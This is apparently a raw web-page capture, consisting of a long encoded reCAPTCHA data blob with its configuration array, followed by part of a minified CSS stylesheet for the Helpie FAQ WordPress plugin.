iHDkhvDgn7DnwLDjMO5w5UwY8O2RcOmO8O2NsKBwp/[base64]/w7jCtFbClMOow7zDnMO8wp1HwoLDosKVUhMUw7/CvMKdw5ocWsOORws2w6gBPUHDoMONw6JdccKgXidMwr3CjWpnWENWAcO1wpjDg1pmw4EwZMKLDMOQwr/DumvCpwDCm8OjVMOEChnCu8Kpw6LCtGVRwoR9w7hCMcKSwpljdinCvBUkSDMRRcK/wpzDtgJyAnIpwobCk8OeXcO4wojDgH/Dt0TDt8OowowoVxZKw6Y5HsKgO8KBw5vDuGRpWsOpwocUZ8K9wqXCvRfDo2nDmHgMYMKtw4Ysw4wEwqUkWgTCrcO+ByQpBcKUelgEwphdCljCh8KDwrE/VcKQw4M9w5/CmsKuw7wtwqfDtwfChcOsw6EQw43Di8OOwplCwqB/TcKQPsOFEhV9wobDksK9w5fDllbDpz4hwqTDl2IZasObGHMIw58cwoZYExXDgXpbw7FUwpnCocK7wqPCtCZFBsK0w5fCgsKMBMOgKMOUw7EYwqDDvsOZZsOLesOwa8KeexrCnj9xw5XCrMKBw4PDnxbCo8O8w4RuD2rDqXJuw6psZlvDmx/[base64]/ZGHDscKwW8OSw5lGwqHDhV4WwrQ7wo7ChMKabz5RLj5ZwqXDr0HDpD7CnmPCn8ODEcKcwrHDpWjDr8K2fj7Dryxuw7Qxf8KIwpPCm8KaFsOAwpDDu8KcJ1/DnVfCgDfDoCnDvQk2w5UdScOhdsO+w4Q9TMOtwrPCpMKTw7EUEnLDncOYARBUEcOUQ8OJVz/Cm0PCkcORw7wpFUTDmilGwos8O8OXdWdZwobCr8ORC8KWwqDCsCdgUsKjW3ceRcKqXSbDhsKxQlzDr8KhwodpacKdw4nDm8O5IHoHUzrDiUw+QMKUcTjCoMOHwr7CsMOiP8KGw6ddQMK7UcKnV0FQKG/Dty5jw6Q3wpDDp8OLD8OTT8ORXVpWegPClA0NwrfCr3fDnA94eW0fw5F9VcKdw45Cfh7Ch8O8O8KhCcOpbcKXWFdNfjzDikvDocOObcKnc8OXw47CvBfCisK/TjJJP0jCj8KGWSMkA0A+EcKTw4HDmTHCsyDDhggXwpIjwqPDsz7CijRmQsO0w7XDlUbDvsKZAx7Ckzt2w6zDjsOEw5dawrsrBMOcwrnDj8OZCEp/SDHCug0WwpQfwrR9NcKNw4jCrcO0w6Aawr0AVDoHY1XClsKTCRvDhsOFdcOCXXPCr8KSw5DDvcO6PsOTwpEoZCQ1wqnDiMOsX2vCocOaw4bCp8KrwpszG8KoO18BAh9/AMO5KcKPZcO4ARjCuBDDpsO6w7xGRATDmsOGw5vDiTdfTsOLwr5Qw6kWw5YewrrCoUMjawDDum7DhcOHR8Ozwqd3w5DDp8OowonDqMOSF19cSmvDqUMjwpbDvjwmOMOILcKvw6rDksO4wrnDnsOBwpwLZMKrwp7Do8KPesKdw4YCeMKRw43Ch8OuA8K/Pg7Cqx3DpMKrw6Z6dGUIWMKLw7rCncK6wq51w5Row7omwpgjwoY+w7xXHMKhKXMXwpDCrMOzwqfCocKDbjcjwrHCkcO5wr9tQjzClsOTwpNjR8KfbRZwFcKzOCpGw6thFcOSLCJOX8K6wpxWHcKzXh/Cn3QFw79fwoDDj8Olwo3CoSjCuMKFEMOiwrvChcK9JQ7CqcKGw5vCjl/CsyYVw4jDi1tfw6BJYjfClsKYwpzDmnTCjnPDgsKPwoJDw5Itw6kAwqEHwpXDmRYwDcKWZMORw7/[base64]/DRDCnjodw7PDjE/ChsO5w5fDvl1AOlLCscKzwpxQfMKVwqxawr/DsRrDvjcJw6Ixw7wnwojDjCt8wqwgCcKRWytCUCnDuMOcfCfCoMO8w6NIwqlUwq7CmMKlwqhoa8Ovw7tfcRHDj8Oqw4htwo0+U8OzwpFfD8KYwp7CmFPDukLCt8KFwqNWZlEAwr9hecKUQWQfwrEJF8KhwqbDsmwhFcK5QcKoVsK/D8OoEiPDlArDh8KAJ8K6MlA1w7tHBHnDgcKXwrE1d8KLPMK6wo/DgwLCvhfDtwpYK8K/NMKTw53DkX7ChAFGdT7CkEI6w7puwq1gw6nCt1PDlMOZDyXDpsOOwosZQsOowpvCoVTDvcKWwpkSwpd7e8KKesOvZMKtdcKUDcO+b2vCiUvCjcOzw7LDnyPCjRMlw4EvF13DtcKJw5LDscO9SmXDvwLDpMKGw6XDh31Pf8Kuw5d5w7vDkQTDisKUwqAywp9tajfDs1d/YmLDuMKkUcOpG8KUwoDDnjAmf8O3woY2wrjCrnA5TMOGwpM7woPDscKXw5l/woU2Ew1/w4QFFCLCtsKhwqs9w7TDozgEwrsEaS1KA3PCimM+wonDp8KVNcKjDMOEejzCiMKDw67DhsKiw7xvwoZlG3/CiQDDvU53wrXDlTg/cjbCrlYncDUIw6TDq8K2w4dXw5jCpMOWKsOjRcK1KMOYZkZawq7CggjCvA/[base64]/Do8KJw63DphYYJlsSWcOySQbCuyjCuHchcHsHcMOyw5jDmsK5WsK8w5gLD8OfNsKLwqY3wpQTP8OSw5dQw53Ch2R9AiA4w6bCoC7DgMKrOkXCmcKuwqQvw43CmR7DpTAZw4sUGMKpw6cDwrVgc0rCjMO+wq4ZwqDCqznDm01yBAPDu8OVNQksw5l5wop0KxLDuD/DnMKKw74kw7/Dq1Idw4h1woptKyTCmcKMwpZfwp5KwpB8w6ljw6p8wp0cZCMRwqHCo17DrMKbwqnCvVEaB8OyworDvMKbM0ksJW/CrcKdOHTCosO1ZsKtwpzCuywlNsKBw6l6MMK9w7sCV8OSFcKLfn5zwqvDrcO/wqXClmAhwo9zwoTCuWfDmsKBY2ZPw45ww6NNXGvDusO2f1nCqDEUwrBlw69dYcOaSms9w4fCrsKKGMKOw6dmw5ZJXzYrfBnDsXUgB8O0QxjDgcOvTMK4WXENN8KfFsO+w53DrgvDt8OSwqcTw6hNBkR/[base64]/Dqnkhw7kIw5HDoMOYw5rCkcKJw5nDoU/Dn8KhGBPCtMOxIsKgwrQADMObdMOuw6MUw4AdPiHClwLDpkEHVsOQHHrChQPDhEoHe1dGw6MBw6pFwpMJwqHDsWvDk8KIw7omVMK2Dm3Cow4Pwr7DrsOaBGVVTMO7GcOdSWXDtMKWDzNvw48ZGcKDcsKJJVRkF8O0w4jDjHtiwrQ/wrzCtXnCvzbCth4IQWzCqMKRwp3Cg8KPNVzDgcOWEhUnTGwWw47Ci8KwVsKxHhrCi8OHNSRGXCUnw6YhVMKVwoLCucOkwoFrecOVISo0wprCnTl/X8KuworCrkohaBZIwqjDpMO8csK2w7LCmxMmK8KUSQ/DtEbDq2g8w4USAMOoWsO+w43CrhnDowpEFsO0w7M6YsOlwrvDicOJwrhPE081wp7ChsOOaCFmaADDkjEZUcKbacK8PgBYw4bDn17DoMO5acK2Q8K1EcKKQsK0MMK0wrsTwp9NGDLDthUxFm/DoSvDgCtSwr8SI3NlfSJZPTPCn8OOSMONDsK3w6TDkxnCtSjDgsOMwrbDh1FAwpPCmsK+wpddIsKITsK8wpfCtm3DsxbDuBxVfMK7RgjDvwBCRMKqwrNFwqlAI8KxcxIIw5TChBtsYgM/w4bDhsKDBTbCi8OSwqPDisOBw4xBKFh/[base64]/CvmNUwqEiwq7DmjpObDHCjWXCn8Kzwqx4wqJAQMKvwpXDpW3DjMOUwoFYwonDgsOlw7XClRHDsMKowqM/SsOqdT7Co8OVw55EbGFTw7sLS8Oqw5rCqGPDsMOrw5zClyXCh8O6d1nDnm7CuB/[base64]/DgcOzw4zCqGXCozXCiMKxJMKnw6FUwqjCj1hIPRouw5zCqxXDqMO6w7PDiEgvwrAXw5Fma8OKwqbDjcOSB8KRwrhSw5J+w7QhR0t6P13CiHHCghXDscOHQ8KNLTNSwq03DcOtfS9/w7zCp8KwRW3Cj8KrEmRZbsKxUcOUEmPDtG88wp5pLlDDtgQSNXrCosOyOMOdw4zDtHkFw7clw5k4wpHDqScFwq7DvMOPw657w4TDh8Kow6gzeMKYwoHDthMyTsKbKMOPLwETw7xnBR3Dh8OjZMOLw70KNcKeWmLDvF3CqsKhwr/CosK/wqRWE8KtTMKHwp3DtMKfwq57w53DuTPCsMKiwrscXyRVN04IwovCrcKUa8OBacKCOzPDnBTCi8KGw4AtwrkcA8OYRRt9w4nCm8KoE3J3KhPCg8KaS2DDp3USUMOyTMOeTCcHw5nDqsOBw6jCuWoaWcOWw7fCrMKqwrskw5Riw4xxwp/DqcKTasOAFsKyw6cKwrxvXsK5NDUdw6jCkhUmw5LCk2gTwpHDgn/CtHcowq3CnsOVwpoOIHPDusOQwpISN8OAfsKfw60LNsOAbRUGdn3Dj8KrccOmYMOpBQV4a8OBO8OHRA5hbx3CtcOGwod4fsOjHQoKKTFGw7rDvMKwcWXCgnTDsyvDrnjCjMKVwoNpNcKTwprCvQzCscOXFxTDnVk5eC5NW8O4V8K8WzzCvylCwqg/[base64]/DuXnCrEwYKcOEwqsoFMKewrN8wpnDk2zDtW0dwpfDr8Kbw7jCt8O5FsOkwo3DlcO7wpZ1csK3ahR7w7XClMOswp/CmXIvLDg7EMKVA2TDicKjSCLDn8KawrfDv8Kaw6zCvcOVVcOew7rDpcKgTcKpR8OKwqMGE3HCj0ZLdsKIw7/Di8KWc8KeRsOcw407FU/CgTLDhHdoLhZXXjRqM3NbwqFdw5MkwqTCrMKXIcKRwpLDnXR0AVUFWsKxWXzDvMKLw4DDvcKlM1/[base64]/DocOEFMOEJ8K/KMO0w5rCsm/DiBzDpMOxUsKMwqRDwrDDhTtndU7DgRXCk1FQd15FwoPCgHLCgcO7axfCosK4fMK5CMK4c0PCrMKqwqbDmcKjFCDCpHLDr2ofw43CucKow5fCoMK/wq5cRQjCs8KQwp1fDsOsw4fDoQ3CucOmwrjCi2JrSMKSwq0fEsK8wo7CqyduOHrCoBUiw4LDj8K0w688XBTCul9nw5/[base64]/[base64]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[base64]/CgmXCl8KtYDgIfcKsw4LCh2ZGWi/DhXfDoCZNw4jDicKffRnDnRgxLsKuwq7DqBLDjsOfwplIwq5EM3c9Jn9yw4/Cj8KQwoFfNUrDmjXDi8OFw73DiDHDlsOyMCDDl8OrBsKCSsKHwpPCpgvCncKEw4HCrADDoMOQw4DDlsO4w7VPw5AyZcOraTTCj8KEwq7CgGPCpMO3w5jDvTs8B8Ogw63DsDTChWHClsKcFlTDqzjCksOVZlnCh1sWfcOEwo/CgSRpcSvCg8OSw6IcbnVvwo/CjhTCkUk1LQZjw4vDsFoOejEeAlHCgQMAw4rCug/[base64]/CgMO6wosRR8OOXhrDosOtYl5DwoFuGk/DkMK3wqvDi8OKwoZfKcK6bHgJw7dQw6lxwoPDoj82O8O0wo/Do8K+w4DDhsKewrXDjFswwp/Cg8OHwqpFBcK9wqlsw6jDrXfCu8KFwpbCjFMrw61fwoXCtA/CrMO5wrw5YcKjwprCpcOQaQrDlAddwrvDo01lLcKdwo0yahrCl8KTYDnClMOrV8KXH8ODHcK1L1nCjsOlwp7Cs8K/[base64]/w73DkzVDdsK3JDbDlsKrbMO4wo00wrBawokgDsKAwo5KUMOLDmhPwpkKwqbDn2TDoRwocFXDjHzCrhUQw4o7wr3DlEhLw7/CmMK9wr8pVAPDsDXCsMOeJXrCicO5w643bMKdwqLDmWMmw6NNw6TClcObw5xdw5FxOwrCnAgCwpB2wqzDnMKAD2TCh3RHK0bCp8OdwoYtw7vDgifDlMOww4DCksKFJAEqwqBEw6R6HsOmQ8Kjw47CuMOBw6bCnMKLw70sTx/Ch1tud11mw6UnPcK1w4YIwp4XwpvCo8KsN8O0WwLCmCvCmVnDpsOqOmcIw6PDscKXTkbDu2kFwpfCssKow5DCskg2wpJ+GCrCj8O7wpx7wo9Bwop/[base64]/E8K3w6oyBsK5PVM2SVzCh8Olw4oiwposwrMtf8OCwqfDvSpYwpkKZCRXwpdDwptQH8ODRMKew5zCrcOtw7lIw7zCpsOdwrTDrcOjFWrDjDnDsk0OYCwhNGHCocKWTsOBRcOZKcO6M8OHX8OeE8Osw7jDuAkKSMK/dj4Aw7zCukTDkcOnw6/DoTfDhy16w7F7w5TDp1wYwoTDp8K/wpXDiDrDhlnDtjLDhGI6w6zCu1YBaMKIZzPCl8OsDsOUwqzCuw4cBsO/NFPDvm/[base64]/CkcO6w5/[base64]/[base64]/GmEFPmMKwogywobDgjPCmnZ+wpB9TW7CpcKrccOOU8KIwrnDj8K5wrzChUfDtDgUw5/DqsK4wqBxS8KeGm/DsMOdf1/DpTF+w6h2w60uISPConE4w4rDrMKrw6Ufwq87w6HCgRpzWsKYwq9/wp5SwpdjfWjCqhvDlgVIw5HCvsKAw5zDvkcGwpdVNCbDu0jDksKwT8KvwpvDhGzDoMOIw4wQw6EkwpxjUnLCvF9wMMOrwoNfUVPDlcKyw49ew487NMKPX8K6GydIwq9ow4lyw6AFw7dbw4kjwoTDiMKONcOKXcOCw50necO+acKjwr5DwoPCv8O+w5/Di1rDjsO+RlMFLcKvwr/DiMKCasOowqvCgSwxw64Tw6t+wobDoDXDkMOzccOQcMOucMOfL8ODEcO0w5vCtnfDpsK9w6/CuG/CnlrCphnCtCDDlcOpw5RfOsOhCMKdDMKdw64jw6Zfwr0rw51Pw7IYwoM4KGBFKcK4wosLwprCiy4rNAIow4PCgR8Gw4U1wocQwpbCs8Okw7/CjTJDw6YJKMKHIsO4U8KCWsKhYW/CpCBgJzl8wqXCosOpV8O+CivDjsOuacOlw6tTwrvCt3nCp8OBwqbCsB/CisKswqTClnzDjW/DjMO8w4XDnMK7HsOlF8Ktw5RYFsK0wqsnw4DCr8KYVsOvworDplRsw6bDgR8Sw6Fbw7jChlIPwq/DrsOzw5pBMcKQX8O1QxTChRdTEU5xHMOrU8K+w64ZD3bDjlbCvWXDr8ONwpbDvCggwqrDjVnCuzHCt8KSDcODWcKwwpDDlcOUV8OEw6bCusK/[base64]/Di8KwwrUGwqXCkAA0QcOAFcKSa0p1wrwFwo7ClsO3A8ONw5c0w5YqaMKew6AGX0thP8KCJMKPw67DpcK3BcOZWkLDkVpnPg1UQWRdw6XCqcOcM8OWI8O4w7rDoivCjFvCngNpwodCw7XDuUMnIx9AUMOnSD1Bw5bCqnfCsMKow4F6w43ChMKFw6XCg8KRw6kOwr/Cr0x4w5nCmcKCw4zCtMO3wqPDlxAQwoxaw5bDj8Oswr/DtRzClMOew4kZJCoeRWvDsFwQdxvCpkTCqgZfKMKUwoPCrTXCrWJFPMOBw5lDF8KLDwTCtcKhwrZ9NsO7Lw/CocOiw73DgsOSw5PCmgzCgVs1Sg4iw47DtcO+EsKgbEkAK8OPw4JFw7HCqcO5wr/[base64]/[base64]/DnTnCvsOEwolhw5LDuMO6Iz/Ds0spbSLDr8Ogw6TDkcOQwqUAZcOsRcOOwooiKmsqb8OFw4Epw4BKO1IWPGo/d8Oww7YIXRJRXzLCnsK7OsO+wrfCiXDCu8KDGx/CkQPDk1BjScKyw5IFw4LDvMKAwrxuwr0Mw7puSH4BNTg+CE3DrcOlZMOOBQ8WFsKnwqgvEcKuwrd+WsOTChhiwqNwJ8O/w5fCqsOrSjBTwrRtwrDCiFHCjsOzw7FoCWPCsMKlw5/DtghUdMOOwp7DulTClsKiw5snw54OB1fCucOmwojDrnzCnsKBfsOzKSRpwoPCuzkTQiVEwo1Gw6PDl8OVwpzDkMO6wrPCs0jCucO2wqU/w6ktwphJEMKcwrLChhnCmlLCiAF/XsKNHcKyD1AdwpgUXsOqwqEFwqBoW8K2w4Iew6d3HsOOw4BmKsKoNcOxw4Q6wrw4F8Owwp5qSzopdS5Mw6RiLhjDlQ9owr/CsW3DqsKwRkLCm8ObwobDsMOAwrorw5t9Iz09DBJ/IsOqw48wQFouwpd3fMKAwpHDpMOkTDvDvsKxw5pbKCjCnjUfwqtbwr5uM8KhwprCgC82HcOew603wo3CjhjCkcKFSsKeQsOFWHTDrB7Co8O2w6nCnQ5+c8KPwpvCqsOBE2/DosO+wpEcwqbDvcOkFcOHw6HCkMKtwpvCisOmw7bCjsOkR8O/[base64]/DjnTCnjZZDUYwVcODw6fDhcKxwrtfTx5Uw7AZPT/DlHQEVmQ7w4pkw6t9EMKOFMOaLHrCkcOmdsOtKMOuZlDDrU11FToVwr5ewoYzN1UCfUcAw4/DpcOIEcOww6PCk8OwWsKLw6nCtS4LJcKqwoRRw7ZrbCzCimTCgcOKw5nCvsKkwozDrWN/[base64]/Ci8OlwoDDt2rClhrDiFUpw7zCk250w5jCpwHDm2xVwq7DtHTCnMOrf0TCpcObw7h9acKRGGdxMsKkw61Mw77Dh8K2w43CohAGacOhw5bDmsKMw7h6wrw3ScK0chfCu2zDlcKswo/[base64]/DqXQ5w4rDhVvCr8KxO2PChHgMw6bCmjR8MXzCsmAeS8OLcwbCu10ow7LDlsKgwpZZTXTCiVE/I8KgCcOfw5bDhSzCiA/DisOqcMKVw4rCh8OLwqRjByPCqMK5YsKRw41GbsOtw7gnwpLCq8KDI8OVw70ow7MdQ8OUb2jCg8OhwowJw7zCnsK3w5HDu8OqFCzDosOYYhPCo3PDtFDClsKfw6txVcOhT25SKg5+D08ww77CrC8fw4/DmWTDrMO3wqwdw4nCrVUQIB/Dm2sgMW/DpDQpw7YaAHfCmcO3wrLCkxxWw6hDw5DDtMKCwqXCh1HCqMOUwoobwrvCqcOJZsKEbjlTw5wtOcKifMKzanhAfMKcwr/CrDHDpgpJw7xlfMKaw4vDo8OCw6VlaMKww5nCn3LCjXUyf0Ubw4dbI2HCiMKNw7xKPhR/eVchwrRRwrI8KMKuAB9hwr8cw7lVBgnCucOTw4J0woXDvBxWQMOWOmZfX8K7w47DsMK/fsKtD8O+HMK5w78/[base64]/Dq2lBC8KvwrrCsMK/w4bCu8O3w4vDn1Fiwph7OlXCi8KZw4ZZC8KscUdswo4FRcOhwp3CojUTwqnCgUPDg8O8w5kKCxXDqMOhwr82ZijDk8OsJsO8UsKrw7daw6oxA0/Dh8OpAsKqIcOOGD7DsnUUw6jCqMO8M3nCqXjConNEwrHCuCAaAsOCOMOUwp7CsgYwwo/DqwfDrkDChW7DsXLCkRzDgMK7wrsgdcKsQFjDmDbDpsOhfcKDbFjCoGHChkbCrCbCmMOJejpRwrQGw7fDq8KiwrDDiV7CpsO4w5jCqMO/fxnCtC3DvsOdGcK0bcOpQ8KoesKGw6PDt8ORwo8bclzCugDCr8OcfMKDwqfCpcOhBXELZMOPw5BtYgUhwqJrAx7Cm8O9YcKfwphLSMKgw7sLw7/Chg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,337],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://gewattha.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xPSDOaRVp1q1xgCwi5f97Y4cbfx73TF/EcU+ahD0C4E\\u003d\x22,1,0,null,1,1769902248881,0,0,[219,212,198,18],null,[136,157,25],\x22RC-qT17qrY60Ss23Q\x22,null,null,null,null,null,\x220dAFcWeA6ryPI5skvXCx2akpJq9MxvLXLEpZOJWcUudLsQ99Vo5Ph9rwdBIUmHfQKIdMcgM9PU5rJV5dVlZBWyMtNPEDg7xFz4iQ\x22,1769985048892]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.28
body_size: 2145
content:
.showMore.svelte-dofab0 a.svelte-dofab0:hover{cursor:pointer}
.message.svelte-12ihpky{color:#157dec;font-size:13px;font-style:italic}.no_questions.svelte-12ihpky,.gif.svelte-12ihpky{padding-bottom:15px}
.no_questions.svelte-kmb7uz,.gif.svelte-kmb7uz{padding-bottom:15px}
.helpie-faq.accordions{margin:0 auto;width:100%;transform:none !important;opacity:1;margin-top:10px}.helpie-faq.accordions img{box-shadow:none}.helpie-faq.accordions p{margin-bottom:1.6em}.helpie-faq.accordions .accordion .accordion__item .accordion__header{padding:15px}.helpie-faq.accordions .accordion .accordion__item .accordion__body{padding:0 15px}.helpie-faq.accordions .accordion .accordion__item .accordion__body p{margin-bottom:15px}.helpie-faq.accordions .accordion{margin:40px 0;overflow:hidden;padding:0}.helpie-faq.accordions .accordion--show{display:block}.helpie-faq.accordions .accordion--hide{display:none}.helpie-faq.accordions .accordion.faq_list .accordion__item .accordion__header{padding:5px 30px}.helpie-faq.accordions .accordion.faq_list .accordion__item .accordion__body{padding:5px 30px}.helpie-faq.accordions .accordion .accordion__item{list-style-type:none;padding:0;margin:0;border-bottom:solid 1px #44596b}.helpie-faq.accordions .accordion .accordion__item--show{display:block}.helpie-faq.accordions .accordion .accordion__item--hide{display:none}.helpie-faq.accordions .accordion .accordion__item .accordion__header{border:none;cursor:pointer;display:block;outline:none;position:relative;text-align:left;width:100%}.helpie-faq.accordions .accordion .accordion__item .accordion__header div.accordion__title{font-size:100%;font-weight:600;padding-right:10px}.helpie-faq.accordions .accordion .accordion__item .accordion__header div.accordion__title .accordion__title-icon{padding:0px 10px}.helpie-faq.accordions .accordion .accordion__item .accordion__header h1,.helpie-faq.accordions .accordion .accordion__item .accordion__header h2,.helpie-faq.accordions .accordion .accordion__item .accordion__header h3,.helpie-faq.accordions .accordion .accordion__item .accordion__header h4,.helpie-faq.accordions .accordion .accordion__item .accordion__header h5,.helpie-faq.accordions .accordion .accordion__item .accordion__header h6,.helpie-faq.accordions .accordion .accordion__item .accordion__header p.accordion__title{padding-right:10px}.helpie-faq.accordions .accordion .accordion__item .accordion__header h1 .accordion__title-icon,.helpie-faq.accordions .accordion .accordion__item .accordion__header h2 .accordion__title-icon,.helpie-faq.accordions .accordion .accordion__item .accordion__header h3 .accordion__title-icon,.helpie-faq.accordions .accordion .accordion__item .accordion__header h4 .accordion__title-icon,.helpie-faq.accordions .accordion .accordion__item .accordion__header h5 .accordion__title-icon,.helpie-faq.accordions .accordion .accordion__item .accordion__header h6 .accordion__title-icon,.helpie-faq.accordions .accordion .accordion__item .accordion__header p.accordion__title .accordion__title-icon{padding:0px 10px}.helpie-faq.accordions .accordion .accordion__item .accordion__header .accordion__toggle{position:absolute;right:0;top:50%;margin-right:37px;margin-top:-12px}.helpie-faq.accordions .accordion .accordion__item .accordion__header .accordion__toggle span .accordion__toggle-icons{font-size:18px;transition:all .2s ease-in-out}.helpie-faq.accordions .accordion .accordion__item .accordion__header .accordion__toggle.open-all .accordion__toggle--open{display:none}.helpie-faq.accordions .accordion .accordion__item .accordion__header .accordion__toggle.open-all .accordion__toggle--close{display:block}.helpie-faq.accordions .accordion .accordion__item .accordion__header.accordion__icon__position--ltr::after{left:0px;right:initial;margin-left:37px;margin-right:0px}.helpie-faq.accordions .accordion .accordion__item .accordion__header.accordion__icon__position--ltr::before{left:0px;right:initial;margin-left:37px;margin-right:0px}.helpie-faq.accordions .accordion .accordion__item .accordion__header.accordion__icon__position--ltr .accordion__title{padding-right:0px;padding-left:35px}.helpie-faq.accordions .accordion .accordion__item .accordion__header.accordion__icon__position--ltr .accordion__toggle{left:0px;right:initial;margin-left:37px;margin-right:0px}.helpie-faq.accordions .accordion .accordion__item .accordion__body{display:none;overflow:hidden;font-weight:normal;color:""}.helpie-faq.accordions .accordion__header:before{content:"";height:2px;margin-right:37px;position:absolute;right:0;top:50%;transform:rotate(90deg);transition:all .2s ease-in-out;width:14px}.helpie-faq.accordions .accordion__header:after{content:"";height:2px;margin-right:37px;position:absolute;right:0;top:50%;width:14px}.helpie-faq.accordions .accordion__header.active:before{transform:rotate(0deg)}.helpie-faq.accordions .accordion__header.active .accordion__title,.helpie-faq.accordions .accordion__header:focus .accordion__title{position:relative}.helpie-faq.accordions .accordion.faq_list .accordion__item .accordion__header{display:block}.helpie-faq.accordions .accordion.faq_list .accordion__item .accordion__header:after,.helpie-faq.accordions .accordion.faq_list .accordion__item .accordion__header:before{visibility:hidden}.helpie-faq.accordions .accordion.faq_list .accordion__item .accordion__body{display:block}.helpie-faq.accordions .accordion__header.custom-icon:after,.helpie-faq.accordions .accordion__header.custom-icon:before{content:none}.helpie-faq.accordions .accordion__header.custom-icon .accordion__toggle .accordion__toggle--open{display:block}.helpie-faq.accordions .accordion__header.custom-icon .accordion__toggle .accordion__toggle--close{display:none}.helpie-faq.accordions .accordion__header.custom-icon.active .accordion__toggle .accordion__toggle--open{display:none}.helpie-faq.accordions .accordion__header.custom-icon.active .accordion__toggle .accordion__toggle--close{display:block}.helpie-faq.accordions .accordion__heading--show{display:block}.helpie-faq.accordions .accordion__heading--hide{display:none}.helpie-faq.accordions .accordion__heading .accordion__title-icon{padding:0px 10px}.helpie-faq.accordions .accordion__body{background:#fcfcfc}.helpie-faq.accordions .accordion__header{background:#fff}.helpie-faq.accordions .accordion__header:before,.helpie-faq.accordions .accordion__header:after{background:#44596b}.helpie-faq.accordions.dark .accordion__body{background:#272727;color:#fcfcfc}.helpie-faq.accordions.dark .accordion__body p,.helpie-faq.accordions.dark .accordion__body h1,.helpie-faq.accordions.dark .accordion__body h2,.helpie-faq.accordions.dark .accordion__body h3,.helpie-faq.accordions.dark .accordion__body h4,.helpie-faq.accordions.dark .accordion__body h5,.helpie-faq.accordions.dark .accordion__body h6{color:#fcfcfc}.helpie-faq.accordions.dark .accordion__header{background:#171717;color:#fcfcfc}.helpie-faq.accordions.dark .accordion__header:before,.helpie-faq.accordions.dark .accordion__header:after{background:#fcfcfc}.helpie-faq.accordions.dark .form__section.dark{background:#272727}.helpie-faq.accordions.dark .form__section.dark 